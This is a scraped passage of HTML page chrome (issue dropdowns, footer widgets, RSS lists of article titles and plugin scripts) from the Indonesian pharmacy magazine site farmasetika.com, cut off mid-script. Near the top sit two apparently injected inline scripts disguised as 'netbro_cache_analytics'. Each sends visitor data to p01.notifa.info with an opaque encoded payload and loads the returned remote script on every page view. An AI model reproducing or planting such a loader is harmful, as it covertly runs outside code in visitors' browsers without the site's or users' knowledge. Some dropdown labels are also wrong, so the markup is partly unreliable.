<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2022/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2022/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2023/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2023/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2023/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2023/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-mei-2023/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2023/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2023/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2023/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2023/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2023/" > Edisi Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-november-2023/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2023/" > Edisi Desember</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-januari-2024/" > Edisi Januari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-februari-2024/" > Edisi Februari</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-maret-2024/" > Edisi Maret</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-april-2024/" > Edisi April</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-meil-2024/" > Edisi Mei</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juni-2024/" > Edisi Juni</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-juli-2024/" > Edisi Juli</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-agustus-2024/" > Edisi Agustus</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-september-2024/" > Edisi September</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-oktober-2024/" > Edis Oktober</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-novemberr-2024/" > Edisi November</option>
<option value="https://farmasetika.com/majalah-farmasetika-edisi-desember-2024/" > Edisi Desember</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   <script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyEDZunbzGMqq4Tg4ukKjqklanfAvDoNsWdpGdyjnhYSHZb%2f%2fY34mxPehj0sBHN1HNEYF0mKqGKsD%2blNPPgnZvPXGed67f%2bW6x0L3XSXa1ft2IrXeN%2fjDc2MecMD2HVswmdQHj5R5qBYz7W1nnoaSotA48A4bLHeL8ZIvPbiR%2fujrp4XOu8Vw4TRyZ7EzeFf2q%2fdDx%2bzFaJZVK%2bp%2bdjKBnzmeHp0VJrIejT%2fNATLecqvP%2fyuy%2fP%2buFdRfVxXOBSYmoIoY62r0gITl6s38Wmsruehs0ZaUEvagV3ZBuNGedCOtjzrXxVxY1CnFe0v8Y5X1i3Q9LWw7d15%2b40pkE68TEmY33sRVsqJhdUebMSM0KSmNoc%2f4iHSb8yX%2bFwoQamCqFo8BmuSYOLuFbcfGXTvHj6%2bO3b2KuThrBVlU2lNJ%2bP9eWkTJrmZQJk63mDzdX2HXfY2%2bz9bNo5knQ%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script><script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "¶ms=" + "4TtHaUQnUEiP6K%2fc5C582NzYpoUazw5mM8jFcR0dRyFvjN4B0oThZ2WOc6FieJ1DtjyEqLghLgQGpvE170%2bh9fzSjrfP7xB0EIktXMQ3XAL3dg1QppVXIJqduvBZN%2fAXn894DgeNQPdIOYkDzRsDYk4%2bppVPy%2bRHnwl3sYxqeirz8%2fBh543hepnCPSO4xfMUpK%2fgmV7PRR2cqNPIQ6OhwQfCF8%2bFeBOdAcw9x%2bgjtgK4zFeN8MwP7%2fsKXaFoZl9cynvl9IuvxjCOZGzOqzb4CpZ1ZhlidaG5PxOp6T3dJ3scoAbtBEGRomV00xssBwcTkaE%2fPQkqFT%2boELpt7qkkeVLTcy%2bCZVYf8Vxcsq86KUhxGeAbxg8iljlhIfzfO8QgMtoLceCnPK7T1Pb1qQokuGcTmfX9GwWKhgGHu5wiosydF6LTpd8lrJkObS07AWI1VsaV3vm869xoRix9pN2jFp2PfDSElUTqKlyZKzOYBBWfKEFWQqwaoA%3d%3d" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>
</html>
<p style="margin-top: 5px;">
EDISI JURNAL ILMIAH
<p style="margin-top: 2px;">
Bekerja sama dengan: 
<p style="margin-top: 2px;">
<a href="http://farmasi.unpad.ac.id/"><img class="alignnone  wp-image-6430" src="https://farmasetika.com/wp-content/uploads/2017/02/logo-farmasi-unpad.png" alt="" width="83" height="83" /></a> <a href="http://iai.id/"><img class="alignnone  wp-image-6428" src="https://farmasetika.com/wp-content/uploads/2017/02/LOGO-IAI-LPG.jpg" alt="" width="81" height="78" /></a>
<p style="margin-top: 5px;">
ISSN : 2686-2506
<p style="margin-top: 2px;">
<html>
   <body>
      <form name="opennew">
         <select name="sites" id="sites">
            <option value="" selected>-- Tahun 2016 --</option>
<option value="http://majalah.farmasetika.com/vol-1-no-1-2016" > Vol. 1, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-2-2016" > Vol. 1, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-3-2016" > Vol. 1, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-4-2016" > Vol. 1, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-1-no-5-2016" > Vol. 1, No. 5</option> 
<option value="" selected>-- Tahun 2017 --</option>
<option value="http://majalah.farmasetika.com/vol-2-no-1-2017" > Vol. 2, No. 1</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-2-2017" > Vol. 2, No. 2</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-3-2017" > Vol. 2, No. 3</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-4-2017" > Vol. 2, No. 4</option> 
<option value="http://majalah.farmasetika.com/vol-2-no-5-2017/" > Vol. 2, No. 5</option>
<option value="" selected>-- Tahun 2018 --</option>
<option value="http://majalah.farmasetika.com/vol-3-no-1-2018/" > Vol. 3, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-2-2018/" > Vol. 3, No. 2</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-3-2018/" > Vol. 3, No. 3</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-4-2018/" > Vol. 3, No. 4</option>  
<option value="http://majalah.farmasetika.com/vol-3-no-5-2018/" > Vol. 3, No. 5</option> 
 <option value="" selected>-- Tahun 2019 --</option>
<option value="http://majalah.farmasetika.com/vol-4-no-1-2019/" > Vol. 4, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-4-no-2-2019/" > Vol. 4, No. 2</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-3-2019/" > Vol. 4, No. 3</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-4-2019/" > Vol. 4, No. 4</option>
 <option value="http://majalah.farmasetika.com/vol-4-no-5-2019/" > Vol. 4, No. 5</option>
<option value="" selected>-- Tahun 2020 --</option>
<option value="http://majalah.farmasetika.com/vol-5-no-1-2020/" > Vol. 5, No. 1</option>  
<option value="http://majalah.farmasetika.com/vol-5-no-2-2020/" > Vol. 5, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-5-no-3-2020/" > Vol. 5, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-5-no-4-2020/" > Vol. 5, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-5-no-5-2020/" > Vol. 5, No. 5</option>
<option value="" selected>-- Tahun 2021 --</option>
<option value="http://majalah.farmasetika.com/vol-6-no-1-2021/" > Vol. 6, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-6-no-2-2021/" > Vol. 6, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-6-no-3-2021/" > Vol. 6, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-6-no-4-2021/" > Vol. 6, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-6-no-5-2021/" > Vol. 6, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-6-supl-1-2021/" > Vol. 6, Supl. 1</option>
<option value="" selected>-- Tahun 2022 --</option>
<option value="http://majalah.farmasetika.com/vol-7-no-1-2022/" > Vol. 7, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-7-no-2-2022/" > Vol. 7, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-7-no-3-2022/" > Vol. 7, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-7-no-4-2022/" > Vol. 7, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-7-no-5-2022/" > Vol. 7, No. 5</option>
<option value="" selected>-- Tahun 2023 --</option>
<option value="http://majalah.farmasetika.com/vol-8-no-1-2023/" > Vol. 8, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-8-no-2-2023/" > Vol. 8, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-8-no-3-2023/" > Vol. 8, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-8-no-4-2023/" > Vol. 8, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-8-no-5-2023/" > Vol. 8, No. 5</option>
<option value="" selected>-- Tahun 2024 --</option>
<option value="http://majalah.farmasetika.com/vol-9-no-1-2024/" > Vol. 9, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-9-no-2-2024/" > Vol. 9, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-9-no-3-2024/" > Vol. 9, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-9-no-4-2024/" > Vol. 9, No. 4</option>
<option value="http://majalah.farmasetika.com/vol-9-no-5-2024/" > Vol. 9, No. 5</option>
<option value="http://majalah.farmasetika.com/vol-9-no-6-2024/" > Vol. 9, No. 6</option>
<option value="" selected>-- Tahun 2025 --</option>
<option value="http://majalah.farmasetika.com/vol-10-no-1-2025/" > Vol. 10, No. 1</option>
<option value="http://majalah.farmasetika.com/vol-10-no-2-2025/" > Vol. 10, No. 2</option>
<option value="http://majalah.farmasetika.com/vol-10-no-3-2025/" > Vol. 10, No. 3</option>
<option value="http://majalah.farmasetika.com/vol-10-no-4-2025/" > Vol. 10, No. 4</option>
</select>
 <input type="button" name="Submit" value="Go!" onClick="window.open(sites.value, '_parent')">
      </form>
   </body>
</html>

				</div><div class="clear"></div></div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-4c">

			<div id="footer-first" class="footer-widgets-box">
			<div id="text-html-widget-3" class="footer-widget text-html"><div class="footer-widget-top"><h4>Tentang Farmasetika.com</h4></div>
						<div class="footer-widget-container"><div ><a href="http://farmasetika.com"><img class="alignnone size-full wp-image-1053" src="https://farmasetika.com/wp-content/uploads/2016/05/logo-mobile-farset-r2.png" alt="logo farmasetika baru mobile" width="230" height="44"/>
<p style="margin-top: 15px;">Farmasetika.com merupakan situs Majalah Farmasetika yang berisi informasi farmasi terkini berbasis ilmiah dan praktis. Sign Up untuk bergabung di komunitas farmasetika.com.
Download aplikasi Android/IoS Majalah Farmasetika, Baca atau Caping di smartphone, Ikuti twitter, instagram dan facebook kami. Situs farmasetika.com telah terdaftar sebagai Penyelenggara Sarana Elektronik (PSE) nomor 127800022032400060001.
Terimakasih telah ikut bersama memajukan bidang farmasi di Indonesia.</p>
				</div><div class="clear"></div></div></div><!-- .widget /--><div id="social-2" class="footer-widget social-icons-widget"><div class="footer-widget-top"><h4>Ikuti Kami</h4></div>
						<div class="footer-widget-container">		<div class="social-icons social-colored">
		<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" ><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" ><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" ><i class="fa fa-instagram"></i></a>
			</div>

</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="rss-2" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://farmasetika.com/feed"><img loading="lazy" class="rss-widget-icon" style="border:0" width="14" height="14" src="https://cpd.farmasetika.com/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="https://farmasetika.com/">Majalah Farmasetika Ed Populer</a></h4></div>
						<div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://farmasetika.com/2025/12/18/iqirvo-langkah-maju-dalam-pengobatan-penyakit-autoimun-hati-primary-biliary-cholangitis/'>Iqirvo: Langkah Maju dalam Pengobatan Penyakit Autoimun Hati (Primary Biliary Cholangitis)</a></li><li><a class='rsswidget' href='https://farmasetika.com/2025/12/07/konsumsi-vitamin-b12-kadar-tinggi-untuk-mencegah-dan-menangani-pankreatitis-akut/'>Konsumsi Vitamin B12 Kadar Tinggi untuk Mencegah dan Menangani Pankreatitis Akut</a></li><li><a class='rsswidget' href='https://farmasetika.com/2025/12/07/potensi-teknologi-mikroenkapsulasi-dalam-pengembangan-obat-herbal-di-indonesia/'>Potensi Teknologi Mikroenkapsulasi dalam Pengembangan Obat Herbal di Indonesia</a></li><li><a class='rsswidget' href='https://farmasetika.com/2025/12/04/sistem-penghantaran-obat-terkontrol-untuk-mengatasi-tingkat-kepatuhan-pasien/'>Sistem Penghantaran Obat Terkontrol untuk Mengatasi Tingkat Kepatuhan Pasien</a></li><li><a class='rsswidget' href='https://farmasetika.com/2025/12/04/liposom-sebagai-penghantaran-obat-tertarget-untuk-terapi-kanker/'>Liposom sebagai Penghantaran Obat Tertarget untuk Terapi Kanker</a></li></ul></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

			<div id="footer-third" class="footer-widgets-box">
			<div id="rss-3" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://majalah.farmasetika.com/feed"><img loading="lazy" class="rss-widget-icon" style="border:0" width="14" height="14" src="https://cpd.farmasetika.com/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="https://majalah.farmasetika.com/">Majalah Farmasetika Ed Jurnal</a></h4></div>
						<div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://majalah.farmasetika.com/efektivitasbiayaterapiantipsikotik-tunggal-dan-pola-pengobatanpada-pasien-skizofrenia/'>EfektivitasBiayaTerapiAntipsikotik Tunggal dan Pola Pengobatanpada Pasien Skizofrenia</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/formulasi-dan-uji-aktifitas-anti-jerawat-masker-gel-peel-offekstrak-daun-tehcamelia-sinensis-l-denganvariasipolivinilalkohol-pva/'>Formulasi dan Uji Aktifitas Anti Jerawat Masker Gel Peel OffEkstrak Daun Teh(Camelia sinensis L.) DenganVariasiPolivinilAlkohol (PVA)</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-terkait-kontaminasi-dan-ketercampuran-di-ruang-penimbanganindustri-farmasi-xyz/'>Kajian Risiko terkait Kontaminasi dan Ketercampuran di Ruang PenimbanganIndustri Farmasi “XYZ”</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/inovasilip-creamekstrakstroberifragaria-x-ananassaoptimasibeeswax-dancastor-oilsebagaiantioksidan-alami-pelembabbibir/'>InovasiLip CreamEkstrakStroberi(Fragaria x ananassa):OptimasiBeeswax danCastor OilsebagaiAntioksidan Alami PelembabBibir</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-perubahan-penimbangan-material-fresh-dengan-failure-mode-andeffectanalysis/'>Kajian Risiko Perubahan Penimbangan Material “Fresh” Dengan Failure Mode andEffectAnalysis</a></li></ul></div></div><!-- .widget /-->		</div><!-- #third .widget-area -->
	
			<div id="footer-fourth" class="footer-widgets-box">
			<div id="rss-4" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://gudangilmu.farmasetika.com/feed"><img loading="lazy" class="rss-widget-icon" style="border:0" width="14" height="14" src="https://cpd.farmasetika.com/wp-includes/images/rss.png" alt="RSS" /></a> <a class="rsswidget rss-widget-title" href="https://gudangilmu.farmasetika.com/">Gudang Ilmu Farmasi</a></h4></div>
						<div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/susunan-konsil-kesehatan-indonesia-2024-2028/'>Susunan Konsil Kesehatan Indonesia 2024-2028</a></li><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/perubahan-registrasi-dan-perizinan-tenaga-medis-dan-kesehatan-pasca-terbitnya-uu-kesehatan-no-17-tahun-2023/'>Perubahan Registrasi dan Perizinan Tenaga Medis dan Kesehatan Pasca Terbitnya UU Kesehatan No. 17 Tahun 2023</a></li><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/download-e-book-suplemen-3-farmakope-indonesia-edisi-vi/'>Download e-Book Suplemen 3 Farmakope Indonesia Edisi VI</a></li><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/daftar-pokok-bahasan-masalah-dan-keterampilan-standar-kompetensi-tenaga-vokasi-farmasi-2024/'>Daftar Pokok Bahasan, Masalah dan Keterampilan Standar Kompetensi Tenaga Vokasi Farmasi 2024</a></li><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/area-komponen-dan-penjabaran-standar-kompetensi-tenaga-vokasi-farmasi-tahun-2024/'>Area, Komponen, dan Penjabaran Standar Kompetensi Tenaga Vokasi Farmasi Tahun 2024</a></li></ul></div></div><!-- .widget /-->		</div><!-- #fourth .widget-area -->
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<a href="http://farmasetika.com/about-us/">About Us</a> | <a href="http://farmasetika.com/privacy-policy/">Privacy policy</a> | <a href="http://farmasetika.com/disclaimer/">Disclaimer</a> | <a href="http://farmasetika.com/pemasangan-iklan-di-farmasetika-com/">Kerjasama Iklan</a> | <a href="http://farmasetika.com/contact-us/">Contact Us</a>		</div>
				
		<div class="alignleft">
			©2025 - <a href="http://farmasetika.com">farmasetika.com</a> - <a href="https://themeforest.net/?ref=farmasetika">Sahifa WordPress Theme by TieLab</a>		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div>
<div id="fb-root"></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<div id="fb-root"></div>
	<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/plugins/bbpress/templates/default/js/editor.min.js" id="bbpress-editor-js"></script>
<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/themes/sahifa/js/tie-scripts.js" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://cpd.farmasetika.com/wp-content/themes/sahifa/js/ilightbox.packed.js" id="tie-ilightbox-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&amp;render=explicit&amp;hl=en" id="c4wp-method-provider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="c4wp-method-js-extra">
/* <![CDATA[ */
var c4wpConfig = {"ajax_url":"https://cpd.farmasetika.com/wp-admin/admin-ajax.php","captcha_version":"v2_checkbox","disable_submit":"","site_key":"","size":"normal","theme":"light","badge":"bottomright","failure_action":"nothing","additional_js":"","fallback_js":"\"\\t\\t\\t\\n\\t\\t\\t\\/* @v3-fallback-js:start *\\/\\n\\t\\t\\tif ( typeof captcha_div == 'undefined' && form.classList.contains( 'wc-block-checkout__form' ) ) {\\n\\t\\t\\t\\tvar captcha_div = form.querySelector( '#additional-information-c4wp-c4wp-wc-checkout' );\\n\\t\\t\\t}\\n\\n\\t\\t\\tif ( ! captcha_div && form.classList.contains( 'wc-block-checkout__form' ) ) {\\n\\t\\t\\t\\tvar captcha_div = form.querySelector( '#order-c4wp-c4wp-wc-checkout' );\\n\\t\\t\\t}\\n\\n\\t\\t\\tif ( typeof captcha_div == 'undefined' ) {\\n\\t\\t\\t\\tvar captcha_div = form.querySelector( '.c4wp_captcha_field_div' );\\n\\t\\t\\t}\\n\\n\\t\\t\\tvar parentElem = captcha_div.parentElement;\\n\\n\\t\\t\\tif ( ( form.classList.contains( 'c4wp-primed' ) ) || ( ! form.classList.contains( 'c4wp_verify_underway' ) && captcha_div.parentElement.getAttribute( 'data-c4wp-use-ajax' ) == 'true' ) ) {\\n\\n\\t\\t\\t\\tform.classList.add('c4wp_verify_underway' );\\n\\t\\t\\t\\tconst flagMarkup =  '\u003Cinput id=\\\"c4wp_ajax_flag\\\" type=\\\"hidden\\\" name=\\\"c4wp_ajax_flag\\\" value=\\\"c4wp_ajax_flag\\\"\u003E';\\n\\t\\t\\t\\tvar flagMarkupDiv = document.createElement('div');\\n\\t\\t\\t\\tflagMarkupDiv.innerHTML = flagMarkup.trim();\\n\\n\\t\\t\\t\\tform.appendChild( flagMarkupDiv );\\n\\t\\n\\t\\t\\t\\tvar nonce = captcha_div.parentElement.getAttribute( 'data-nonce' );\\n\\n\\t\\t\\t\\tvar formData = new FormData();\\n\\n\\t\\t\\t\\tformData.append( 'action', 'c4wp_ajax_verify' );\\n\\t\\t\\t\\tformData.append( 'nonce', nonce );\\n\\t\\t\\t\\tformData.append( 'response', data );\\n\\t\\t\\t\\t\\n\\t\\t\\t\\tfetch( 'https:\\/\\/cpd.farmasetika.com\\/wp-admin\\/admin-ajax.php', {\\n\\t\\t\\t\\t\\tmethod: 'POST',\\n\\t\\t\\t\\t\\tbody: formData,\\n\\t\\t\\t\\t} ) \\/\\/ wrapped\\n\\t\\t\\t\\t\\t.then( \\n\\t\\t\\t\\t\\t\\tres =\u003E res.json()\\n\\t\\t\\t\\t\\t)\\n\\t\\t\\t\\t\\t.then( data =\u003E {\\n\\t\\t\\t\\t\\t\\tif ( data['success'] ) {\\n\\t\\t\\t\\t\\t\\t\\tform.classList.add( 'c4wp_verified' );\\n\\t\\t\\t\\t\\t\\t\\t\\/\\/ Submit as usual.\\n\\t\\t\\t\\t\\t\\t\\tif ( foundSubmitBtn ) {\\n\\t\\t\\t\\t\\t\\t\\t\\tfoundSubmitBtn.click();\\n\\t\\t\\t\\t\\t\\t\\t} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {\\n\\t\\t\\t\\t\\t\\t\\t\\tjQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); \\n\\t\\t\\t\\t\\t\\t\\t} else {\\t\\t\\t\\t\\t\\t\\t\\t\\n\\t\\t\\t\\t\\t\\t\\t\\tif ( typeof form.submit === 'function' ) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tform.submit();\\n\\t\\t\\t\\t\\t\\t\\t\\t} else {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tHTMLFormElement.prototype.submit.call(form);\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t} else {\\n\\t\\t\\t\\t\\t\\t\\t\\/\\/jQuery( '.nf-form-cont' ).trigger( 'nfFormReady' );\\n\\n\\t\\t\\t\\t\\t\\t\\tif ( 'redirect' === 'nothing' ) {\\n\\t\\t\\t\\t\\t\\t\\t\\twindow.location.href = '';\\n\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\tif ( 'v2_checkbox' === 'nothing' ) {\\n\\t\\t\\t\\t\\t\\t\\t\\tif ( form.classList.contains( 'wc-block-checkout__form' ) ) {\\n\\t\\t\\t\\t\\t\\t\\t\\t\\tcaptcha_div = captcha_div.parentElement;\\n\\t\\t\\t\\t\\t\\t\\t\\t}\\n\\n\\t\\t\\t\\t\\t\\t\\t\\tcaptcha_div.innerHTML = '';\\n\\t\\t\\t\\t\\t\\t\\t\\tform.classList.add( 'c4wp_v2_fallback_active' 